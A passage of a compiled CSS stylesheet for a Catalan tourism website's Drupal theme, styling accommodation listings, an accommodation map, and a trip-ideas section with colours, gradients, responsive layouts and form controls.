  padding: 0;
}
.page-allotjaments-main .region-content .block-block {
  padding: 0 5%;
}
.page-allotjaments-main .region-content .block-block .block-title {
  text-transform: uppercase;
  color: #033876;
}
.page-allotjaments-main .region-content h2 {
  color: #005F1A;
  margin-bottom: 0.2em;
}
.page-allotjaments-main .region-content h3 {
  color: #01E075;
}
.page-allotjaments-main .top-left h2, .page-allotjaments-main .top-left h3 {
  text-align: center;
  text-transform: uppercase;
}
.page-allotjaments-main .form-top {
  padding-top: 5em;
}
.page-allotjaments-main .top {
  margin: 0;
  padding: 0;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(90%, #f8f6f7));
  background: -moz-linear-gradient(rgba(0, 0, 0, 0), #f8f6f7 90%);
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), #f8f6f7 90%);
  background: linear-gradient(rgba(0, 0, 0, 0), #f8f6f7 90%);
}
.page-allotjaments-main .top .col-sm-6, .page-allotjaments-main .top .col-sm-3 {
  padding: 0;
  margin: 0;
}
.page-allotjaments-main .top .top-left {
  padding: 0 15px;
}
@media (min-width: 785px) {
  .page-allotjaments-main .top .top-left {
    padding: 0;
  }
}
.page-allotjaments-main #costadaurada-form-hostings {
  margin: 0 auto;
}
@media (min-width: 785px) {
  .page-allotjaments-main #costadaurada-form-hostings {
    width: 25em;
  }
}
.page-allotjaments-main #costadaurada-form-hostings .form-select {
  width: 100%;
}
.page-allotjaments-main #costadaurada-form-hostings label {
  display: none;
}
.page-allotjaments-main .form-bottom {
  margin: 3em auto 0;
}
@media (min-width: 785px) {
  .page-allotjaments-main .form-bottom {
    width: 31em;
  }
}
.page-allotjaments-main .aeh {
  margin-top: 2em;
}
.page-allotjaments-main .aeh p {
  margin-top: 1em;
}

/**
 * Node Acommodation
 */
.node-type-accommodation h1 {
  padding: 0 15px;
}
@media (min-width: 785px) {
  .node-type-accommodation h1 {
    padding: 0 55px;
  }
}

.node-accommodation.view-mode-full .col-sm-6 {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .col-sm-6 {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.node-accommodation.view-mode-full .field-name-field-page-images img {
  width: 100%;
}
.node-accommodation.view-mode-full .field-name-field-accommodation-type {
  font-size: 30px;
  color: #005F1A;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 20px;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .field-name-field-accommodation-type {
    font-size: 1.875vw;
  }
}
.node-accommodation.view-mode-full .field-name-title h2 {
  margin: 0;
  color: #757575;
  font-weight: normal;
  text-transform: uppercase;
}
.node-accommodation.view-mode-full .field-name-field-web, .node-accommodation.view-mode-full .field-name-field-email {
  display: inline-block;
}
.node-accommodation.view-mode-full .field-name-field-web a, .node-accommodation.view-mode-full .field-name-field-email a {
  color: #005F1A;
}
.node-accommodation.view-mode-full .field-name-field-email a:before {
  content: "·";
  margin: 0 1em;
  display: inline-block;
  color: #005F1A;
}
.node-accommodation.view-mode-full .field-name-location-address {
  max-width: 320px;
  margin-top: 20px;
  border: 2px solid #005F1A;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  padding: 5px 15px;
  margin-bottom: 30px;
}
.node-accommodation.view-mode-full .field-name-location-address h4 {
  color: #005F1A;
}
.node-accommodation.view-mode-full .tripadvisor-rating-widget {
  margin-top: 1em;
  padding: 0.5em 0 2em;
}
.node-accommodation.view-mode-full .tripadvisor-rating-widget p {
  margin: 0;
}
.node-accommodation.view-mode-full .tripadvisor-rating-widget a {
  color: #757575;
}
.node-accommodation.view-mode-full .field-name-field-extra-icon {
  margin-top: 1em;
  padding: 0.5em 0 2em;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .field-name-field-extra-icon {
    float: left;
    width: 50%;
  }
}
.node-accommodation.view-mode-full .field-name-field-event-type {
  font-size: 15px;
  font-size: 15px;
}
.node-accommodation.view-mode-full .field-name-body {
  padding: 3em 0 1.5em;
}
.node-accommodation.view-mode-full .field-name-body a, .node-accommodation.view-mode-full .field-name-body h1, .node-accommodation.view-mode-full .field-name-body h2, .node-accommodation.view-mode-full .field-name-body h3, .node-accommodation.view-mode-full .field-name-body h4, .node-accommodation.view-mode-full .field-name-body h5, .node-accommodation.view-mode-full .field-name-body h6 {
  color: #005F1A;
}
.node-accommodation.view-mode-full .field-name-body:before {
  content: " ";
  display: table;
  clear: both;
}
.node-accommodation.view-mode-full .field-name-field-location {
  margin-bottom: 20px;
}
.node-accommodation.view-mode-full .field-group-div .field-type-taxonomy-term-reference .field-item:before {
  content: " ";
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: -1px 0.5em 0 0;
  vertical-align: middle;
  background: url(../images/check.png) -11px 1px no-repeat #005F1A;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.node-accommodation.view-mode-full .field-label .icon {
  color: #005F1A;
  margin-right: 0.5em;
}
.node-accommodation.view-mode-full .field-group-div {
  margin-bottom: 1.5em;
}
.node-accommodation.view-mode-full .field-group-div h3 {
  margin: 0 0 0.5em;
}
.node-accommodation.view-mode-full .field-group-div .field-label {
  font-weight: normal;
  min-width: 200px;
}
.node-accommodation.view-mode-full .field-type-mvf-number-decimal-entityreference .field-label {
  font-weight: normal;
  min-width: 200px;
}
.node-accommodation.view-mode-full .field-type-mvf-number-decimal-entityreference .field-items {
  font-weight: bold;
}
.node-accommodation.view-mode-full .field-name-field-numero-de-registre {
  padding-left: 2%;
  margin-bottom: 1em;
}
.node-accommodation.view-mode-full .links {
  margin: 0 1em;
  border-top: 1px solid #e9e9e9;
}
.node-accommodation.view-mode-full .links .service-links-forward a:hover {
  background: #005F1A;
}
.node-accommodation.view-mode-full .row-flex-wrap > div {
  display: block;
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) {
  background: #f8f6f7;
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-4 {
  padding: 0;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
    padding-left: 55px;
  }
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
  padding-top: 2em;
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(80%, #ffffff), color-stop(100%, #e9e9e9));
  background: -moz-linear-gradient(#ffffff 80%, #e9e9e9);
  background: -webkit-linear-gradient(#ffffff 80%, #e9e9e9);
  background: linear-gradient(#ffffff 80%, #e9e9e9);
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
  padding: 0;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
    width: 33.33333%;
  }
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-4 {
    width: 66.66667%;
    padding-right: 55px;
  }
}
.node-accommodation.node-teaser {
  border: 1px solid #e9e9e9;
  padding: 10px 20px;
  margin-bottom: 0.6em;
}
.node-accommodation.node-teaser.node-sticky {
  border-color: #005F1A;
  overflow: hidden;
}
.node-accommodation.node-teaser.node-sticky:after {
  content: " ";
  width: 22px;
  height: 22px;
  float: right;
  background: url(../images/estr_terres_verda.png) no-repeat center center;
  clear: none;
  visibility: visible;
}
.node-accommodation.node-teaser .field-name-field-municipi {
  display: inline-block;
  color: #005F1A;
  font-size: 13px;
  font-size: 13px;
  margin-left: 0.5em;
  font-weight: normal;
}
.node-accommodation.node-teaser .field-name-title {
  display: inline-block;
}
.node-accommodation.node-teaser .field-name-title h2 {
  margin: 0;
}
.node-accommodation.node-teaser .field-name-title a {
  display: block;
  font-size: 18px;
  text-transform: uppercase;
  color: #757575;
  font-weight: bold;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}
@media (min-width: 785px) {
  .node-accommodation.node-teaser .field-name-title a {
    font-size: 1.125vw;
  }
}
.node-accommodation.node-teaser .field-name-title a:hover {
  text-decoration: none;
  color: #191919;
}
.node-accommodation.node-teaser .tripadvisor-rating-widget {
  border-left: 1px solid #e9e9e9;
  padding-left: 10px;
  margin-left: 10px;
  float: right;
}
.node-accommodation.node-teaser .tripadvisor-rating-widget h4 {
  margin: 0;
  color: #005F1A;
  font-size: 1em;
}

.view-on-dormir .row {
  margin-bottom: 10px;
}
.view-on-dormir .col-sm-3 {
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}
.view-on-dormir .taxonomy-term.list-photo h2 {
  margin: 0;
  position: absolute;
  width: 100%;
  height: 100%;
}
.view-on-dormir .taxonomy-term.list-photo h2 a {
  display: block;
  width: 100%;
  height: 100%;
  text-align: center;
}

/**
 *  Mapa allotjaments
 */
.page-allotjaments-mapa .page-header {
  text-align: center;
  margin-bottom: 0;
}
.page-allotjaments-mapa .view-header h2 {
  color: #005F1A;
  padding-top: 40px;
}
.page-allotjaments-mapa .view-activitats-mapa .form-item-field-accommodation-type-tid {
  width: 100%;
  background: transparent;
}
.page-allotjaments-mapa .view-activitats-mapa .form-control {
  background: transparent;
}
.page-allotjaments-mapa .view-activitats-mapa .form-control label {
  font-weight: normal;
}
.page-allotjaments-mapa .view-activitats-mapa .bef-tree-depth-0 {
  overflow: hidden;
}
.page-allotjaments-mapa .view-activitats-mapa .bef-tree-depth-0 > li {
  float: left;
  width: 25%;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.page-allotjaments-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox {
  color: #005F1A;
}
.page-allotjaments-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li .form-checkboxes:checked + label span {
  background-color: #005F1A;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .views-exposed-widget {
  display: block;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .form-submit {
  display: none;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .bef-checkboxes {
  overflow: hidden;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .bef-checkboxes .form-item {
  float: left;
  width: 25%;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .bef-checkboxes input {
  display: inline-block;
  width: auto;
}

.view-apartments .node h2 {
  display: none;
}

.allotjament-tooltip {
  font-family: "Open Sans", sans-serif;
  color: #005F1A;
  font-weight: bold;
  font-size: 1.5em;
  display: inline-block;
  padding: 0 0.6em;
  font-style: italic;
  margin-bottom: 1em;
}
.allotjament-tooltip:hover, .allotjament-tooltip:focus {
  color: #01E075;
}

.seccio-experiencias .region-header {
  overflow: hidden;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1001a), color-stop(100%, #600001));
  background: -moz-linear-gradient(left, #e1001a, #600001);
  background: -webkit-linear-gradient(left, #e1001a, #600001);
  background: linear-gradient(to right, #e1001a, #600001);
}
@media (min-width: 785px) {
  .seccio-experiencias .region-header {
    background: transparent;
  }
}
.seccio-experiencias .region-content .block-block {
  margin-bottom: 30px;
}
.seccio-experiencias .region-content h2, .seccio-experiencias .region-content h3, .seccio-experiencias .region-content h4, .seccio-experiencias .region-content h5, .seccio-experiencias .region-content h6 {
  color: #600001;
}
.seccio-experiencias .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1001a), color-stop(100%, #600001));
  background: -moz-linear-gradient(left, #e1001a, #600001);
  background: -webkit-linear-gradient(left, #e1001a, #600001);
  background: linear-gradient(to right, #e1001a, #600001);
}
@media (min-width: 785px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu {
    text-align: left;
    padding-left: 55px;
    width: 57%;
    padding-right: 0;
  }
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li {
    margin-right: 0;
    min-width: 0;
  }
}
@media (min-width: 785px) and (min-width: 992px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li {
    margin-right: 1em;
    min-width: 12em;
  }
}
@media (min-width: 785px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li a {
    padding: 10px;
    font-size: 11px;
  }
}
@media (min-width: 785px) and (min-width: 992px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li a {
    font-size: 14px;
  }
}

.seccio-experiencias .title-trip-ideas {
  padding: 30px 15px 15px;
  margin-bottom: 0;
  width: 100%;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1001a), color-stop(100%, #600001));
  background: -moz-linear-gradient(left, #e1001a, #600001);
  background: -webkit-linear-gradient(left, #e1001a, #600001);
  background: linear-gradient(to right, #e1001a, #600001);
  z-index: 2;
  font-weight: bold;
  text-align: center;
  font-size: 40px;
  color: white;
  font-family: "Amatic SC", cursive;
  margin-top: 0;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .seccio-experiencias .title-trip-ideas {
    top: 33.5%;
    width: auto;
    position: absolute;
    top: 90px;
    background: transparent;
    padding: 0 15px;
    margin-bottom: 20px;
    width: 33.33333%;
    font-size: 5vw;
  }
}
@media (min-width: 992px) {
  .seccio-experiencias .title-trip-ideas {
    top: 30%;
  }
}
.seccio-experiencias.page-trip-ideas-blogs .title-trip-ideas {
  font-size: 3.75vw;
}
.seccio-experiencias .subtitle {
  display: none;
  color: #E1001A;
  margin-top: -15px;
  padding: 0 0 0 40px;
  font-size: 22px;
  font-size: 1.375vw;
}
.seccio-experiencias.logged-in .subtitle {
  margin-top: 0;
}
.seccio-experiencias .view-slider .field-name-field-slide-text {
  top: 50%;
  width: 30%;
  right: 7%;
  margin-left: 0;
  left: auto;
}
.seccio-experiencias .view-slider .field-name-field-slide-text h2 {
  font-size: 40px;
  font-size: 2.5vw;
  text-transform: none;
}
.seccio-experiencias .view-slider .field-name-field-slide-text h2:before, .seccio-experiencias .view-slider .field-name-field-slide-text h2:after {
  display: none;
}
.seccio-experiencias .breadcrumb {
  padding: 0 0 20px;
}
.seccio-experiencias .breadcrumb li, .seccio-experiencias .breadcrumb li:before, .seccio-experiencias .breadcrumb a {
  color: rgba(255, 255, 255, 0.9);
}
@media (min-width: 785px) {
  .seccio-experiencias .main-container {
    padding-left: 55px;
    padding-right: 55px;
  }
  .seccio-experiencias.sidebar-second #content {
    width: 55%;
  }
  .seccio-experiencias #sidebar-second {
    width: 45%;
    padding-top: 0;
    position: relative;
    z-index: 20;
  }
  .seccio-experiencias #sidebar-second .region {
    padding-top: 0;
  }
  .seccio-experiencias #sidebar-second h2, .seccio-experiencias #sidebar-second h3, .seccio-experiencias #sidebar-second h4 {
    color: #E1001A;
  }
}
.seccio-experiencias .field-type-file:not(.field-name-field-video) svg rect, .seccio-experiencias .field-type-file:not(.field-name-field-video) svg path {
  fill: #600001;
}
.seccio-experiencias .region-content h2, .seccio-experiencias .region-content h3, .seccio-experiencias .region-content h4, .seccio-experiencias .region-content h5, .seccio-experiencias .region-content h6 {
  color: #600001;
  text-transform: uppercase;
}
.seccio-experiencias .region-content h2 a, .seccio-experiencias .region-content h3 a, .seccio-experiencias .region-content h4 a, .seccio-experiencias .region-content h5 a, .seccio-experiencias .region-content h6 a {
  color: #E1001A;
}
.seccio-experiencias .region-content a {
  color: #E1001A;
}
.seccio-experiencias .region-content .field-label {
  color: #600001;
  margin-right: 0.5em;
}
.seccio-experiencias .region-content .field-label .icon {
  vertical-align: middle;
  margin-right: 0.5em;
}
.seccio-experiencias .region-content .field-name-field-municipi {
  font-weight: bold;
}
.seccio-experiencias .region-content .field-name-field-estacio {
  margin-top: 1em;
}
.seccio-experiencias .region-content .field-name-field-estacio a {
  color: #b8b8b8;
  font-size: 30px;
  font-size: 1.875vw;
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
.seccio-experiencias .region-content .field-name-field-estacio a:hover {
  color: #600001;
}
.seccio-experiencias .region-content .field-name-field-estacio .icon:before {
  margin: 0;
}
.seccio-experiencias .region-content .field-name-title h2 {
  margin-top: 0.1em;
  margin-bottom: 0.2em;
}
.seccio-experiencias .region-content .field-name-title h2 a:hover {
  text-decoration: none;
  color: #E1001A;
}
.seccio-experiencias .region-content .field-name-field-page-blocks {
  width: 100%;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
@media (min-width: 785px) {
  .seccio-experiencias .region-content .col-sm-8 {
    padding-left: 5%;
  }
}
@media (min-width: 785px) {
  .seccio-experiencias .region-content .field-collection-item-field-page-blocks .row {
    position: relative;
    overflow: hidden;
    min-height: 13.125vw;
    padding-top: 40px;
  }
  .seccio-experiencias .region-content .field-collection-item-field-page-blocks .row .col-sm-4 {
    position: absolute;
    left: 0;
    top: 0;
  }
  .seccio-experiencias .region-content .field-collection-item-field-page-blocks .row .col-sm-8 {
    padding-top: 40px;
    margin-left: 33.333%;
  }
}
.seccio-experiencias .region-content .expanding-formatter-trigger a:hover:after, .seccio-experiencias .region-content .expanding-formatter-trigger a:focus:after {
  background: #600001;
}
.seccio-experiencias .main-container .menu a {
  color: #600001;
}
.seccio-experiencias .main-container .menu a:hover, .seccio-experiencias .main-container .menu a:focus, .seccio-experiencias .main-container .menu a.active {
  color: #E1001A;
}
.seccio-experiencias .main-container .menu a:hover:after, .seccio-experiencias .main-container .menu a:focus:after, .seccio-experiencias .main-container .menu a.active:after {
  background: #E1001A;
}
.seccio-experiencias .with-sidebar-first {
  padding-right: 0;
}
.seccio-experiencias .with-sidebar-first #sidebar-first {
  background: white;
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first {
    width: 33%;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first .block-title {
  text-transform: uppercase;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .block {
  padding-left: 15px;
  padding-right: 15px;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first .block {
    padding-left: 20%;
    padding-right: 20%;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block {
  padding-bottom: 0.5em;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .block-title {
  font-size: 30px;
  font-size: 1.875vw;
  margin-bottom: 0.2em;
  margin-top: 0;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block h3 {
  color: #E1001A;
  text-transform: uppercase;
  font-size: 22px;
  font-size: 1.375vw;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .row {
  /*
  margin-left: -2px;
  margin-right: -2px;
  */
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .col-lg-3 {
  padding-left: 2px;
  padding-right: 2px;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .views-field-field-icon-estacio a {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  font-size: 30px;
  font-size: 1.875vw;
  height: auto;
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
@media (min-width: 480px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .views-field-field-icon-estacio a {
    padding: 6px;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .views-field-field-icon-estacio a:hover {
  color: #600001;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page {
  padding-top: 46px;
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page {
    background: transparent;
    padding-top: 0;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page label {
  color: #E1001A;
  font-size: 22px;
  font-size: 1.375vw;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page .form-submit {
  background-color: #600001;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page .form-submit:hover {
  background-color: #E1001A;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget {
  float: none;
  padding-right: 0;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget.views-submit-button {
  text-align: right;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget .form-select {
  width: 100%;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget .form-submit {
  margin-top: 0;
  text-indent: 0;
  line-height: 1em;
  padding: 8px 25px;
  font-size: 15px;
  font-size: 15px;
  text-transform: uppercase;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-right: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #content {
    width: 66%;
  }
}
.seccio-experiencias #block-menu-block-7 {
  display: none;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-menu-block-7 {
    display: block;
  }
}
.seccio-experiencias #block-views-estacions-block,
.seccio-experiencias #block-views-exp-trip-ideas-page,
.seccio-experiencias block-terres-idees-filter-idees-filter,
.seccio-experiencias #block-block-7 p {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-estacions-block,
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias block-terres-idees-filter-idees-filter,
  .seccio-experiencias #block-block-7 p {
    width: 100%;
    float: none;
    padding-left: 0;
    padding-right: 0;
  }
}
.seccio-experiencias #block-views-trip-ideas-block-1 {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-trip-ideas-block-1 {
    float: none;
    position: absolute;
    z-index: 2;
    top: 23vw;
    margin-top: 0;
    width: 200px;
    left: 10%;
  }
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-trip-ideas-block-1 {
    top: 43%;
  }
}
.seccio-experiencias #block-views-trip-ideas-block-1 .block-title {
  display: block;
  color: white;
  margin-top: 15px;
  margin-bottom: 10px;
  padding: 10px 0;
  text-align: center;
  font-family: "Oswald", sans-serif;
  text-transform: uppercase;
  border-top: 2px dashed white;
  font-weight: normal;
  font-size: 16px;
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-trip-ideas-block-1 .block-title {
    font-size: 1vw;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page,
.seccio-experiencias #block-terres-idees-filter-idees-filter {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    float: left;
    width: 50%;
  }
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    padding-top: 0;
    float: none;
    width: 250px;
    position: absolute;
    z-index: 2;
    top: 23vw;
    left: 10%;
  }
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    top: 43%;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page form,
.seccio-experiencias #block-terres-idees-filter-idees-filter form {
  padding: 0;
}
@media (min-width: 992px) {
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    top: 35%;
  }
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select {
  border: none;
  padding: 0;
  float: none;
  display: inline-block;
  vertical-align: bottom;
  padding: .5em 0 0 0;
  margin: 0;
  background: none;
  box-shadow: none;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select label {
  display: block;
  color: white;
  margin-top: 15px;
  margin-bottom: 0;
  padding: 10px 0;
  text-align: center;
  font-family: "Oswald",sans-serif;
  text-transform: uppercase;
  border-top: 2px dashed white;
  font-weight: normal;
  font-size: 1vw;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select .input-group {
  width: 100%;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select .input-group .input-group-addon {
  display: none;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select select {
  font-size: 14px;
  box-shadow: none;
  border-width: 1px;
  border-style: solid;
  border-color: #a6a6a6;
  border-radius: 5px;
  display: inline-block;
  width: 100% !important;
  background: #f8f8f8 url(../images/arrow.png) no-repeat 95% center;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions {
  display: block;
  margin-bottom: 15px;
  float: right;
  margin-top: 37px;
  margin-left: 10px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions {
    position: absolute;
    right: 0;
    bottom: 0;
    margin: 0;
    float: none;
  }
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions button {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #E52705;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background,0.2s;
  -o-transition: background,0.2s;
  -webkit-transition: background,0.2s;
  transition: background,0.2s;
  margin: 0;
  -moz-box-shadow: 0 0 2px 1px white;
  -webkit-box-shadow: 0 0 2px 1px white;
  box-shadow: 0 0 2px 1px white;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions button {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions button:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  padding: 5px;
  content: '\e817';
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.seccio-experiencias #block-views-exp-trip-ideas-page label {
  display: block;
  color: white;
  margin-top: 15px;
  margin-bottom: 0;
  padding: 10px 0;
  text-align: center;
  font-family: "Oswald", sans-serif;
  text-transform: uppercase;
  border-top: 2px dashed white;
  font-weight: normal;
  font-size: 16px;
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page label {
    font-size: 1vw;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets {
  margin: 0;
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-exposed-widget {
  padding: 0;
  /* display: block; */
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button {
  display: block;
  margin-bottom: 15px;
  float: right;
  margin-top: 37px;
  margin-left: 10px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button {
    position: absolute;
    right: 0;
    bottom: 0;
    margin: 0;
    float: none;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button .form-submit {
  -moz-box-shadow: 0 0 2px 1px white;
  -webkit-box-shadow: 0 0 2px 1px white;
  box-shadow: 0 0 2px 1px white;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button .form-submit {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.seccio-experiencias .field-name-field-tags {
  padding-bottom: 15px;
}
.seccio-experiencias #block-block-7 {
  overflow: hidden;
  *zoom: 1;
}
.seccio-experiencias #block-block-7 h4 {
  clear: both;
  font-size: 13px;
  color: #757575;
}
.seccio-experiencias .view .pagination li.active a, .seccio-experiencias .view .pagination li.active span, .seccio-experiencias .view .pagination li.next a, .seccio-experiencias .view .pagination li.next span, .seccio-experiencias .view .pagination li.prev a, .seccio-experiencias .view .pagination li.prev span {
  border-color: #600001;
  background: #600001;
  border: 0;
  color: white;
